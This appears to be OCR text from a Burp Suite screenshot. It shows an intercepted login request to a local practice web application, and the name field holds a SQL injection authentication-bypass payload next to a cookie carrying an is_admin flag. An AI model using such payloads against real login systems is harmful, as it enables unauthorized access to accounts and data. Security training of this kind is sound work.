 Burp Suite Community Edition v1.7.30 - Temporary Project
Tr
17:13
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
?
Raw Params Headers Hex
POST /web/admin/login.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/web/admin/login.php
Content-type: application/x-www-form-urlencoded
Content-Length: 40
Cookie: username=patron; is_admin=0
Connection: close
name='or'2'='2'-- -&pass=aaaaaaaaaaaaaaa
? < + > Type a search term 0 matches